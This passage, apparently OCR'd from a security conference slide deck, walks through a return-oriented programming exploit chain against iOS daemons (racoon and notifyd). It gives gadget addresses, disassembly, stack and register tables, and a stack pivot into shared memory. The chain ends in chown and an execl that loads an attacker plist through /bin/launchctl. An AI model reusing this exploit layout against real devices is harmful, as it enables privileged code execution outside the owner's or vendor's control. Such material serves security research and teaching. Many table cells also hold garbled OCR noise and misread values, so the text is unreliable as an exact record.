| SP + 0x64          | service mach message | sbuf. msgh id          | ADD SP 120 POP8 10 4567 |
| SP + 0x68          | service mach message | sbuf. NDR record t     | ???                     |
| SP + 0x6C          | service mach message | sbuf. NDR record t     | ???                     |
| SP + 0×70          | service mach message | sbuf. data 0           | MIG BAD ID              |
| SP + 0x74          | service mach message | sbuf. data 4           | ???                     |
| SP + 0x78          | service mach message | sbuf. data 8           | ???                     |
| SP + 0x7C          | service mach message | sbuf. data c           | ???                     |
| SP + 0x80          | service mach message | sbuf. data 10          | ???                     |

| SP        | Function             | Label              | Value                   |
|-----------|----------------------|--------------------|-------------------------|
| SP - 0x68 | mach msg trap        | saved r4           | ???                     |
| SP - 0x64 | mach msg trap        | saved r5           | ???                     |
| SP - 0x60 | mach msg trap        | d8                 | ???                     |
| SP - 0x5C | mach msg trap        | d8                 | ???                     |
| SP - 0x58 | mach msg             | d <b>9</b>         | ???                     |
| SP - 0x54 | mach msg             | d <b>9</b>         | ???                     |
| SP - 0×50 | mach msg             | d10                | ???                     |
| SP - 0x4C | mach msg             | d10                | ???                     |
| SP - 0×48 | mach msg             | dll                | ???                     |
| SP - 0x44 | mach msg             | dll                | ???                     |
| SP - 0×40 | mach msg             | dl2                | ???                     |
| SP - 0x3C | mach msg             | dl2                | ???                     |
| SP - 0x38 | mach msg             | dl3                | ???                     |
| SP - 0x34 | mach msg             | dl3                | ???                     |
| SP - 0x30 | mach msg             | dl4                | ???                     |
| SP - 0x2C | mach msg             | dl4                | ???                     |
| SP - 0x28 | mach msg             | d15                | ???                     |
| SP - 0x24 | service mach message | d15                | ???                     |
| SP - 0x20 | service mach message | r8                 | ???                     |
| SP - 0x1C | service mach message | sl                 | ???                     |
| SP - 0x18 | service mach message | fp                 | ???                     |
| SP - 0x14 | service mach message | r4                 | 0x24                    |
| SP - 0x10 | service mach message | r5                 | racoon's port           |
| SP - 0x0C | service mach message | r6                 | notifyd's port          |
| SP - 0x08 | service mach message | r7                 | 0                       |
| SP - 0x04 | service mach message | pc                 | ADD SP 120 POP8 10 4567 |
| SP + 0x00 | service mach message | sbuf. NDR record t | ???                     |
| SP + 0x04 | service mach message | sbuf. NDR record t | ???                     |
| SP + 0x08 | service mach message | sbuf. data 0       | MIG BAD ID              |
| SP + 0x0C | service mach message | sbuf. data 4       | ???                     |
| SP + 0×10 | service mach message | sbuf. data 8       | ???                     |
| SP + 0×14 | service mach message | sbuf. data c       | ???                     |
| SP + 0x18 | service mach message | sbuf. data 10      | ???                     |

#### GADGET\_ADD\_SP\_I20\_POP8\_I0\_4567

- The next gadget needs to jump across a significant portion of the stack from sbuf to rbuf, to get to more data we directly control
- From libicucore.A.dylib / uloc\_toLanguageTag+0x24B2

```
3660ae2e b01e add sp, #120
3660ae30 e8bd0500 ldmia.w sp!, {r8, sl}
3660ae34 bdf0 pop {r4, r5, r6, r7, pc}
seesae34 page bob {idmia.w sp!, {r8, sl}
```

| SP                                     | Function             | Label                  | Value                                                                                                    |
|----------------------------------------|----------------------|------------------------|----------------------------------------------------------------------------------------------------|
| $SP + 0 \times 00$                     | service mach message | sbuf. NDR record t     | ???                                                                                                    |
| SP + 0x04                              | service mach message | sbuf. NDR record t     | ???                                                                                                    |
| SP + 0x08                              | service mach message | sbuf. data 0           | MIG BAD ID                                                                                                    |
| SP + 0x0C                              | service mach message | sbuf. data 4           | ???                                                                                                    |
| SP + 0x10                              | service mach message | sbuf. data 8           | ???                                                                                                    |
| SP + 0x14                              | service mach message | sbuf. data c           | ???                                                                                                    |
| SP + 0x18                              | service mach message | sbuf. data 14          | ???                                                                                                    |
| SP + 0x1C                              | service mach message | sbuf. data 18          | ???                                                                                                    |
| SP + 0x20                              | service mach message | sbuf. data 1c          | ???                                                                                                    |
| SP + 0x24                              | service mach message | sbuf. data 20          | ???                                                                                                    |
| SP + 0x28                              | service mach message | sbuf. data 24          | ???                                                                                                    |
| SP + 0x2C                              | service mach message | sbuf. data 28          | ???                                                                                                    |
| SP + 0x30                              | service mach message | sbuf. data 2c          | ???                                                                                                    |
| SP + 0x34                              | service mach message | sbuf. data 30          | ???                                                                                                    |
| SP + 0x38                              | service mach message | sbuf. data 34          | ???                                                                                                    |
| SP + 0x3C                              | service mach message | sbuf. data 38          | ???                                                                                                    |
| SP + 0x40                              | service mach message | sbuf. data 3c          | ???                                                                                                    |
| SP + 0×44                              | service mach message | sbuf. data 40          | ???                                                                                                    |
| SP + 0×48                              | service mach message | sbuf. data 44          | ???                                                                                                    |
| ······································ |                      |                        |                                                                                                    |
| SP + 0×60                              | service mach message | sbuf.msgh bits         | ???                                                                                                    |
| SP + 0x64                              | service mach message | sbuf. msgh size        | 0×50                                                                                                    |
| SP + 0x68                              | service mach message | sbuf. msgh remote port | racoon's port                                                                                                    |
| SP + 0x6C                              | service mach message | sbuf. msgh local port  | notifyd's port                                                                                                    |
| SP + 0x70                              | service mach message | sbuf. msgh reserved    | 0                                                                                                    |
| SP + 0x74                              | service mach message | sbuf. msgh id          | ADD_SP_120_POP8_10_4567 - 100                                                                                                    |
| SP + 0×78                              | service mach message | sbuf. NDR record t     | ???                                                                                                    |
| SP + 0x7C                              | service mach message | sbuf. NDR record t     | ???                                                                                                    |
| SP + 0x80                              | service mach message | rbuf. data 0           | aShmAddress as a second contract of the contract of the contra |
| SP + 0x84                              | service mach message | rbuf. data 4           | ???                                                                                                    |
| SP + 0x88                              | service mach message | rbuf. data 8           | ???                                                                                                    |
| SP + 0x8C                              | service mach message | rbuf. data c           | ???                                                                                                    |
| SP + 0×90                              | service mach message | rbuf. data 10          | MOV_SP_R4_POP8_10_11_4567                                                                                                    |

| SP                                                                                                    | Function             | Label                  | Value                         |
|----------------------------------------------------------------------------------------------------|----------------------|------------------------|-------------------------------|
| SP - 0x94                                                                                                    | service mach message | sbuf. NDR record t     | ???                           |
| SP - 0×90                                                                                                    | service mach message | sbuf. NDR record t     | ???                           |
| SP - 0x8C                                                                                                    | service mach message | sbuf. data 0           | MIG BAD ID                    |
| SP - 0x88                                                                                                    | service mach message | sbuf. data 4           | ???                           |
| SP - 0x84                                                                                                    | service mach message | sbuf. data 8           | ???                           |
| SP - 0x80                                                                                                    | service mach message | sbuf. data c           | ???                           |
| SP - 0x7C                                                                                                    | service mach message | sbuf. data 14          | ???                           |
| SP - 0x78                                                                                                    | service mach message | sbuf. data 18          | ???                           |
| SP - 0x74                                                                                                    | service mach message | sbuf. data Ic          | ???                           |
| SP - 0x70                                                                                                    | service mach message | sbuf. data 20          | ???                           |
| SP - 0x6C                                                                                                    | service mach message | sbuf. data 24          | ???                           |
| SP - 0x68                                                                                                    | service mach message | sbuf. data 28          | ???                           |
| SP - 0x64                                                                                                    | service mach message | sbuf. data 2c          | ???                           |
| SP - 0x60                                                                                                    | service mach message | sbuf. data 30          | ???                           |
| SP - 0x5C                                                                                                    | service mach message | sbuf. data 34          | ???                           |
| SP - 0x58                                                                                                    | service mach message | sbuf. data 38          | ???                           |
| SP - 0x54                                                                                                    | service mach message | sbuf. data 3c          | ???                           |
| SP - 0x50                                                                                                    | service mach message | sbuf. data 40          | ???                           |
| SP - 0x4C                                                                                                    | service mach message | sbuf. data 44          | ???                           |
| A STATE OF THE STATE OF THE STA |                      |                        |                               |
| SP - 0x34                                                                                                    | service mach message | sbuf.msgh bits         | ???                           |
| SP - 0x30                                                                                                    | service mach message | sbuf. msgh size        | 0×50                          |
| SP - 0x2C                                                                                                    | service mach message | sbuf. msgh remote port | racoon's port                 |
| SP - 0x28                                                                                                    | service mach message | sbuf. msgh local port  | notifyd's port                |
| SP - 0x24                                                                                                    | service mach message | sbuf. msgh reserved    | 0                             |
| SP - 0x20                                                                                                    | service mach message | sbuf. msgh id          | ADD_SP_120_POP8_10_4567 - 100 |
| SP - 0x1C                                                                                                    | service mach message | r8                     | ???                           |
| SP - 0x18                                                                                                    | service mach message | sl                     | ???                           |
| SP - 0x14                                                                                                    | service mach message | r4                     | aShmAddress                   |
| SP - 0x10                                                                                                    | service mach message | r5                     | ???                           |
| SP - 0x0C                                                                                                    | service mach message | r6                     | ???                           |
| SP - 0x08                                                                                                    | service mach message | r7                     | ???                           |
| SP - 0x04                                                                                                    | service mach message | pc                     | MOV_SP_R4_POP8_10_11_4567     |

#### GADGET\_MOV\_SP\_R4\_POP8\_10\_11\_4567

- The next gadget pivots the stack to the notification center shared memory and continues execution from there.
- From libsystem\_c.dylib / pthread\_mutex\_lock+0x1B6

```
35e51c82 46a5 mov sp, r4
35e51c84 e8bd0d00 ldmia.w sp!, {r8, sl, fp}
35e51c88 bdf0 pop {r4, r5, r6, r7, pc}
```

| SP                 | Address            | Label                                                                                                    | Value                                     |
|--------------------|--------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|
| SP + 0x00          | aShmAddress + 0x00 |                                                                                                    | ???                                       |
| $SP + 0 \times 04$ | aShmAddress + 0x04 |                                                                                                    | ????                                      |
| $SP + 0 \times 08$ | aShmAddress + 0x08 |                                                                                                    | ????                                      |
| SP + 0x0C          | aShmAddress + 0x0C |                                                                                                    | MOV_LR_R4_MOV_R0_LR_POP47                 |
| $SP + 0 \times 10$ | aShmAddress + 0×10 |                                                                                                    | ???                                       |
| SP + 0×14          | aShmAddress + 0×14 |                                                                                                    | ???                                       |
| SP + 0×18          | aShmAddress + 0×18 |                                                                                                    | ???                                       |
| SP + 0x1C          | aShmAddress + 0x1C |                                                                                                    | MOV_LR_R4_MOV_R0_LR_POP47                 |
| SP + 0×20          | aShmAddress + 0x20 |                                                                                                    | exit                                      |
| SP + 0×24          | aShmAddress + 0x24 | B. Coleman                                                                                                    | ???                                       |
| SP + 0×28          | aShmAddress + 0x28 | a Balain or Balain distan                                                                                                    | POP_R0123                                 |
| SP + 0x2C          | aShmAddress + 0x2C |                                                                                                    | aNotifydStringArg2Address                 |
| SP + 0×30          | aShmAddress + 0x30 |                                                                                                    | 0x0                                       |
| SP + 0x34          | aShmAddress + 0x34 |                                                                                                    | 0x0                                       |
| SP + 0x38          | aShmAddress + 0x38 |                                                                                                    | ???                                       |
| SP + 0x3C          | aShmAddress + 0x3C |                                                                                                    | chown                                     |
| SP + 0×40          | aShmAddress + 0x40 |                                                                                                    | ???                                       |
| SP + 0×44          | aShmAddress + 0x44 |                                                                                                    | ???                                       |
| SP + 0×48          | aShmAddress + 0x48 | THE RESERVE TO SERVE THE PARTY OF THE PARTY OF THE PARTY | POP_R0123                                 |
| SP + 0x4C          | aShmAddress + 0x4C |                                                                                                    | aShmAddress + 0x64                        |
| SP + 0×50          | aShmAddress + 0x50 |                                                                                                    | aShmAddress + 0x64                        |
| SP + 0×54          | aShmAddress + 0x54 |                                                                                                    | aShmAddress + 0x6F                        |
| SP + 0×58          | aShmAddress + 0x58 |                                                                                                    | aShmAddress + 0x74                        |
| SP + 0x5C          | aShmAddress + 0x5C | And the second second second                                                                                                    | execl                                     |
| SP + 0×60          | aShmAddress + 0x60 |                                                                                                    | 0x0                                       |
| SP + 0×64          | aShmAddress + 0x64 |                                                                                                    | /bin/launchctl                            |
| SP + 0x6F          | aShmAddress + 0x6F | <b>第一年上海大学科</b>                                                                                                    | load                                      |
| SP + 0×74          | aShmAddress + 0x74 |                                                                                                    | /private/var/mobile/Media/corona/jb.plist |

| SP        | Address            | Label                                 | Value                                     |
|-----------|--------------------|---------------------------------------|-------------------------------------------|
| SP - 0×20 | aShmAddress + 0x00 | r8                                    | ????                                      |
| SP - 0x1C | aShmAddress + 0x04 | sl                                    | ???                                       |
| SP - 0×18 | aShmAddress + 0x08 | fp                                    | ???                                       |
| SP - 0×14 | aShmAddress + 0x0C | r4                                    | MOV_LR_R4_MOV_R0_LR_POP47                 |
| SP - 0×10 | aShmAddress + 0×10 | r5                                    | ???                                       |
| SP - 0x0C | aShmAddress + 0×14 | r6                                    | ???                                       |
| SP - 0x08 | aShmAddress + 0×18 | r7                                    | ????                                      |
| SP - 0x04 | aShmAddress + 0x1C | рс                                    | MOV_LR_R4_MOV_R0_LR_POP47                 |
| SP + 0x00 | aShmAddress + 0x20 |                                       | exit                                      |
| SP + 0x04 | aShmAddress + 0x24 | Les Alles Miller Lands                | ????                                      |
| SP + 0x08 | aShmAddress + 0x28 | and the second second                 | POP_R0123                                 |
| SP + 0x0C | aShmAddress + 0x2C |                                       | aNotifydStringArg2Address                 |
| SP + 0x10 | aShmAddress + 0x30 |                                       | 0x0                                       |
| SP + 0x14 | aShmAddress + 0x34 |                                       | 0x0                                       |
| SP + 0x18 | aShmAddress + 0x38 |                                       | ???                                       |
| SP + 0xIC | aShmAddress + 0x3C |                                       | chown                                     |
| SP + 0x20 | aShmAddress + 0x40 | Charles of the Control of the Control | ???                                       |
| SP + 0x24 | aShmAddress + 0x44 |                                       | ???                                       |
| SP + 0x28 | aShmAddress + 0x48 |                                       | POP_R0123                                 |
| SP + 0x2C | aShmAddress + 0x4C |                                       | aShmAddress + 0x64                        |
| SP + 0×30 | aShmAddress + 0x50 |                                       | aShmAddress + 0x64                        |
| SP + 0x34 | aShmAddress + 0x54 |                                       | aShmAddress + 0x6F                        |
| SP + 0x38 | aShmAddress + 0x58 |                                       | aShmAddress + 0x74                        |
| SP + 0x3C | aShmAddress + 0x5C |                                       | execl                                     |
| SP + 0x40 | aShmAddress + 0x60 |                                       | 0×0                                       |
| SP + 0x44 | aShmAddress + 0x64 |                                       | /bin/launchctl                            |
| SP + 0x48 | aShmAddress + 0x6F |                                       | load                                      |
| SP + 0x4C | aShmAddress + 0x74 |                                       | /private/var/mobile/Media/corona/jb.plist |

| SP        | Address            | Label                                                                                                    | Value                                     |
|-----------|--------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|
| SP + 0x00 | aShmAddress + 0x20 |                                                                                                    | exit                                      |
| SP + 0x04 | aShmAddress + 0x24 |                                                                                                    | ???                                       |
| SP + 0x08 | aShmAddress + 0x28 |                                                                                                    | POP_R0123                                 |
| SP + 0x0C | aShmAddress + 0x2C |                                                                                                    | aNotifydStringArg2Address                 |
| SP + 0x10 | aShmAddress + 0x30 |                                                                                                    | 0x0                                       |
| SP + 0x14 | aShmAddress + 0x34 |                                                                                                    | 0x0                                       |
| SP + 0x18 | aShmAddress + 0x38 |                                                                                                    | ???                                       |
| SP + 0x1C | aShmAddress + 0x3C |                                                                                                    | chown                                     |
| SP + 0x20 | aShmAddress + 0x40 |                                                                                                    | ???                                       |
| SP + 0x24 | aShmAddress + 0x44 |                                                                                                    | ???                                       |
| SP + 0x28 | aShmAddress + 0x48 |                                                                                                    | POP_R0123                                 |
| SP + 0x2C | aShmAddress + 0x4C |                                                                                                    | aShmAddress + 0x64                        |
| SP + 0x30 | aShmAddress + 0x50 |                                                                                                    | aShmAddress + 0x64                        |
| SP + 0x34 | aShmAddress + 0x54 |                                                                                                    | aShmAddress + 0x6F                        |
| SP + 0x38 | aShmAddress + 0x58 | THE PROPERTY OF THE PARTY OF                                                                                                    | aShmAddress + 0x74                        |
| SP + 0x3C | aShmAddress + 0x5C | A STATE OF THE PARTY OF THE PARTY OF THE PAR | execl                                     |
| SP + 0x40 | aShmAddress + 0x60 |                                                                                                    | 0x0                                       |
| SP + 0x44 | aShmAddress + 0x64 |                                                                                                    | /bin/launchctl                            |
| SP + 0x48 | aShmAddress + 0x6F | A Company of the Company of the Comp | load                                      |
| SP + 0x4C | aShmAddress + 0x74 |                                                                                                    | /private/var/mobile/Media/corona/jb.plist |

| R0 | ???                       |
|----|---------------------------|
| RI | ???                       |
| R2 | ???                       |
| R3 | ???                       |
| R4 | MOV_LR_R4_MOV_R0_LR_POP47 |
| LR | ???                       |
| PC | MOV_LR_R4_MOV_R0_LR_POP47 |

| SP        | Address            | Label                                                                                                    | Value                                     |
|-----------|--------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|
| SP - 0x0C | aShmAddress + 0x20 | r4                                                                                                    | exit                                      |
| SP - 0x08 | aShmAddress + 0x24 | r <b>7</b>                                                                                                    | ???                                       |
| SP - 0x04 | aShmAddress + 0x28 | рс                                                                                                    | POP_R0123                                 |
| SP + 0x00 | aShmAddress + 0x2C |                                                                                                    | aNotifydStringArg2Address                 |
| SP + 0x04 | aShmAddress + 0x30 |                                                                                                    | 0x0                                       |
| SP + 0x08 | aShmAddress + 0x34 |                                                                                                    | 0x0                                       |
| SP + 0x0C | aShmAddress + 0x38 |                                                                                                    | ???                                       |
| SP + 0x10 | aShmAddress + 0x3C |                                                                                                    | chown                                     |
| SP + 0x14 | aShmAddress + 0x40 |                                                                                                    | ???                                       |
| SP + 0x18 | aShmAddress + 0x44 |                                                                                                    | ???                                       |
| SP + 0xIC | aShmAddress + 0x48 |                                                                                                    | POP_R0123                                 |
| SP + 0x20 | aShmAddress + 0x4C | and the second second                                                                                                    | aShmAddress + 0x64                        |
| SP + 0x24 | aShmAddress + 0x50 |                                                                                                    | aShmAddress + 0x64                        |
| SP + 0x28 | aShmAddress + 0x54 |                                                                                                    | aShmAddress + 0x6F                        |
| SP + 0x2C | aShmAddress + 0x58 | <b>一个大学</b>                                                                                                    | aShmAddress + 0x74                        |
| SP + 0x30 | aShmAddress + 0x5C | and the second                                                                                                    | execl                                     |
| SP + 0x34 | aShmAddress + 0x60 |                                                                                                    | 0x0                                       |
| SP + 0x38 | aShmAddress + 0x64 | abortion baseline allows                                                                                                    | /bin/launchctl                            |
| SP + 0x3C | aShmAddress + 0x6F |                                                                                                    | load                                      |
| SP + 0x40 | aShmAddress + 0x74 | The state of the state of the s | /private/var/mobile/Media/corona/jb.plist |

| THE CHARLES AND THE PARTY OF THE PARTY OF TH |                           |
|----------------------------------------------------------------------------------------------------|---------------------------|
| R0                                                                                                    | MOV_LR_R4_MOV_R0_LR_POP47 |
| RI                                                                                                    | ???                       |
| R2                                                                                                    | ???                       |
| R3                                                                                                    | ???                       |
| R4                                                                                                    | exit                      |
| LR                                                                                                    | MOV_LR_R4_MOV_R0_LR_POP47 |
| PC                                                                                                    | POP_R0123                 |

| SP                      | Address                                                                                                    | Label                                                                                                    | Value                                     |
|-------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|
| SP - 0x14               | aShmAddress + 0x2C                                                                                                    | r0                                                                                                    | aNotifydStringArg2Address                 |
| SP - 0×10               | aShmAddress + 0x30                                                                                                    | rl                                                                                                    | 0x0                                       |
| SP - 0x0C               | aShmAddress + 0x34                                                                                                    | r2                                                                                                    | 0x0                                       |
| SP - 0x08               | aShmAddress + 0x38                                                                                                    | r3                                                                                                    | ???                                       |
| SP - 0x04               | aShmAddress + 0x3C                                                                                                    | рс                                                                                                    | chown                                     |
| SP + 0x00               | aShmAddress + 0x40                                                                                                    |                                                                                                    | ???                                       |
| SP + 0x04               | aShmAddress + 0x44                                                                                                    |                                                                                                    | ???                                       |
| SP + 0x08               | aShmAddress + 0x48                                                                                                    |                                                                                                    | POP_R0123                                 |
| SP + 0x0C               | aShmAddress + 0x4C                                                                                                    |                                                                                                    | aShmAddress + 0x64                        |
| SP + 0x10               | aShmAddress + 0x50                                                                                                    |                                                                                                    | aShmAddress + 0x64                        |
| SP + 0x14               | aShmAddress + 0x54                                                                                                    | By AVENTALLE.                                                                                                  | aShmAddress + 0x6F                        |
| SP + 0x18               | aShmAddress + 0x58                                                                                                    |                                                                                                    | aShmAddress + 0x74                        |
| SP + 0xIC               | aShmAddress + 0x5C                                                                                                    |                                                                                                    | execl                                     |
| SP + 0x20               | aShmAddress + 0x60                                                                                                    |                                                                                                    | 0x0                                       |
| SP + 0x24               | aShmAddress + 0x64                                                                                                    | MARINE SERVICE AND A SERVICE                                                                                   | /bin/launchctl                            |
| SP + 0x28               | aShmAddress + 0x6F                                                                                                    | Water of Chicago and                                                                                           | load                                      |
| SP + 0x2C               | aShmAddress + 0x74                                                                                                    |                                                                                                    | /private/var/mobile/Media/corona/jb.plist |
| the transfer of the     | And the second of the second of the second o | are the second of the                                                                                          |                                           |
|                         |                                                                                                    | tentos introduciones de la companya de la companya de la companya de la companya de la companya de la companya |                                           |
| Dept. And San Section 1 |                                                                                                    |                                                                                                    |                                           |

| R0 | aNotifydStringArg2Address |
|----|---------------------------|
| RI | 0                         |
| R2 | 0                         |
| R3 | ???                       |
| R4 | exit                      |
| LR | MOV_LR_R4_MOV_R0_LR_POP47 |
| PC | chown                     |

| SP                 | Address                                                                                                    | Label                                                                                                    | Value                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| SP + 0x00          | aShmAddress + 0x40                                                                                                    |                                                                                                    | ???                                                                                                    |
| SP + 0x04          | aShmAddress + 0x44                                                                                                    |                                                                                                    | ???                                                                                                    |
| SP + 0x08          | aShmAddress + 0x48                                                                                                    |                                                                                                    | POP_R0123                                                                                                    |
| SP + 0x0C          | aShmAddress + 0x4C                                                                                                    |                                                                                                    | aShmAddress + 0x64                                                                                                    |
| SP + 0x10          | aShmAddress + 0x50                                                                                                    |                                                                                                    | aShmAddress + 0x64                                                                                                    |
| SP + 0x14          | aShmAddress + 0x54                                                                                                    |                                                                                                    | aShmAddress + 0x6F                                                                                                    |
| SP + 0x18          | aShmAddress + 0x58                                                                                                    |                                                                                                    | aShmAddress + 0x74                                                                                                    |
| SP + 0xIC          | aShmAddress + 0x5C                                                                                                    |                                                                                                    | execl                                                                                                    |
| $SP + 0 \times 20$ | aShmAddress + 0x60                                                                                                    |                                                                                                    | 0x0                                                                                                    |
| SP + 0x24          | aShmAddress + 0x64                                                                                                    |                                                                                                    | /bin/launchctl                                                                                                    |
| SP + 0x28          | aShmAddress + 0x6F                                                                                                    | S SY SAILTSON                                                                                                    | load                                                                                                    |
| SP + 0x2C          | aShmAddress + 0x74                                                                                                    |                                                                                                    | /private/var/mobile/Media/corona/jb.plist                                                                                                    |
|                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Martin Control     |                                                                                                    | The state of the state of                                                                                                    |                                                                                                    |
| machilles and the  |                                                                                                    |                                                                                                    |                                                                                                    |
|                    |                                                                                                    | All All And All and All And All And And All And All An |                                                                                                    |
|                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                    | A 78 Million Commission Commission State of the Commission of the Commission of the | Commence of the second                                                                                                    | Calle Manager and Control of the Minister of the Minister of t |

| R0 | 0                         |
|----|---------------------------|
| RI | ???                       |
| R2 | ???                       |
| R3 | ???                       |
| R4 | exit                      |
| LR | ???                       |
| PC | MOV_LR_R4_MOV_R0_LR_POP47 |

| Address                                                                                                    | Label                                                                                                    | Value                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| aShmAddress + 0x40                                                                                                    | r4                                                                                                    | ???                                                                                                    |
| aShmAddress + 0x44                                                                                                    | r <b>7</b>                                                                                                    | ???                                                                                                    |
| aShmAddress + 0x48                                                                                                    | рс                                                                                                    | POP_R0123                                                                                                    |
| aShmAddress + 0x4C                                                                                                    |                                                                                                    | aShmAddress + 0x64                                                                                                    |
| aShmAddress + 0x50                                                                                                    |                                                                                                    | aShmAddress + 0x64                                                                                                    |
| aShmAddress + 0x54                                                                                                    |                                                                                                    | aShmAddress + 0x6F                                                                                                    |
| aShmAddress + 0x58                                                                                                    |                                                                                                    | aShmAddress + 0x74                                                                                                    |
| aShmAddress + 0x5C                                                                                                    |                                                                                                    | execl                                                                                                    |
| aShmAddress + 0x60                                                                                                    |                                                                                                    | 0x0                                                                                                    |
| aShmAddress + 0x64                                                                                                    |                                                                                                    | /bin/launchctl                                                                                                    |
| aShmAddress + 0x6F                                                                                                    | D AND SALES                                                                                                    | load                                                                                                    |
| aShmAddress + 0x74                                                                                                    |                                                                                                    | /private/var/mobile/Media/corona/jb.plist                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| tier and the state of the state of the state |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | aShmAddress + 0x40 aShmAddress + 0x44 aShmAddress + 0x48 aShmAddress + 0x4C aShmAddress + 0x50 aShmAddress + 0x54 aShmAddress + 0x58 aShmAddress + 0x5C aShmAddress + 0x60 aShmAddress + 0x64 aShmAddress + 0x64 | aShmAddress + 0x40 r4 aShmAddress + 0x44 r7 aShmAddress + 0x48 pc aShmAddress + 0x4C aShmAddress + 0x50 aShmAddress + 0x54 aShmAddress + 0x58 aShmAddress + 0x5C aShmAddress + 0x6C aShmAddress + 0x6C |

| R0 | exit      |
|----|-----------|
| RI | ???       |
| R2 | ???       |
| R3 | ???       |
| R4 | ???       |
| LR | exit      |
| PC | POP_R0123 |

| Address                                                                                                    | Label                                                                                                    | Value                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| aShmAddress + 0x4C                                                                                                    | r0                                                                                                    | aShmAddress + 0x64                                                                                                    |
| aShmAddress + 0x50                                                                                                    | rl                                                                                                    | aShmAddress + 0x64                                                                                                    |
| aShmAddress + 0x54                                                                                                    | r2                                                                                                    | aShmAddress + 0x6F                                                                                                    |
| aShmAddress + 0x58                                                                                                    | r3                                                                                                    | aShmAddress + 0x74                                                                                                    |
| aShmAddress + 0x5C                                                                                                    | рс                                                                                                    | execl                                                                                                    |
| aShmAddress + 0x60                                                                                                    |                                                                                                    | 0x0                                                                                                    |
| aShmAddress + 0x64                                                                                                    |                                                                                                    | /bin/launchctl                                                                                                    |
| aShmAddress + 0x6F                                                                                                    |                                                                                                    | load                                                                                                    |
| aShmAddress + 0x74                                                                                                    |                                                                                                    | /private/var/mobile/Media/corona/jb.plist                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| the second of the second of th |                                                                                                    | To be with a superior of the second                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | The same of the same of the sa |                                                                                                    |
|                                                                                                    | and the second                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    | And the protest of the leading three the second                                                                                                    |
| Consider the Constant of the Shipping it                                                                                                    | ardia bellin silas                                                                                                    | The state of the state of the same of the same of the same of the same of the same of the same of the same of                                                                                                    |
| ASTRONOMY CONTRACTOR OF STREET                                                                                                    | Series Administration                                                                                                    |                                                                                                    |
|                                                                                                    | The second second                                                                                                    | THE RESIDENCE OF STREET                                                                                                    |
|                                                                                                    | aShmAddress + 0x4C aShmAddress + 0x50 aShmAddress + 0x54 aShmAddress + 0x58 aShmAddress + 0x5C aShmAddress + 0x60 aShmAddress + 0x64 aShmAddress + 0x6F                                                                                                    | aShmAddress + 0x4C       r0         aShmAddress + 0x50       r1         aShmAddress + 0x54       r2         aShmAddress + 0x58       r3         aShmAddress + 0x5C       pc         aShmAddress + 0x60       aShmAddress + 0x64         aShmAddress + 0x6F       aShmAddress + 0x6F |

| CALL STREET, CO. STREET, CO. STREET, STREET, S | A SECURE OF THE PROPERTY OF THE PROPERTY OF TH |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| R0                                                                                                    | aShmAddress + 0x64                                                                                                    |
| RI                                                                                                    | aShmAddress + 0x64                                                                                                    |
| R2                                                                                                    | aShmAddress + 0x6F                                                                                                    |
| R3                                                                                                    | aShmAddress + 0x74                                                                                                    |
| R4                                                                                                    | ???                                                                                                    |
| LR                                                                                                    | exit                                                                                                    |
| PC                                                                                                    | execl                                                                                                    |

| SP                 | Address                                                                                                    | Label                                                                                                    | Value                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| SP + 0x00          | aShmAddress + 0x60                                                                                                    |                                                                                                    | 0x0                                                                                                    |
| SP + 0x04          | aShmAddress + 0x64                                                                                                    |                                                                                                    | /bin/launchctl                                                                                                    |
| $SP + 0 \times 08$ | aShmAddress + 0x6F                                                                                                    |                                                                                                    | load                                                                                                    |
| SP + 0x0C          | aShmAddress + 0x74                                                                                                    |                                                                                                    | /private/var/mobile/Media/corona/jb.plist                                                                                                    |
|                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                    |                                                                                                    |                                                                                                    | A Children of the Control of the Control of the Con |
|                    |                                                                                                    |                                                                                                    |                                                                                                    |
| History Control    | The state of the state of the s |                                                                                                    | Harris C. C. C. C. C. C. C. C. C. C. C. C. C.                                                                                                    |
| sale ahis is de    | And the water of the second of the                                                                                                    | a mortal and a second and a second a second and a second and a second and a second and a second and a second and a second and a second and a second and a second and a second and a second and a second and a second and a second  | The second second secon |
|                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                    | A STATE OF THE PROPERTY OF THE PARTY OF THE PARTY OF THE  | A STATE OF THE PARTY OF THE PARTY OF THE PAR |                                                                                                    |
| meletral and who   |                                                                                                    |                                                                                                    |                                                                                                    |
|                    |                                                                                                    | San Marie Control of the Control of the Control of  | Harry Carrier Water and the National States                                                                                                    |

#### Hopefully will never get here

| R0 |      |
|----|------|
| RI | ???  |
| R2 | ???  |
| R3 | ???  |
| R4 | ???  |
| LR | ???  |
| PC | exit |

### Questions?

- More sandbox info can be found in Dionysus Blazakis's presentation:
  - http://www.semantiscope.com/research/ BHDC2011/BHDC2011-Slides.pdf
  - https://github.com/dionthegod/ XNUSandbox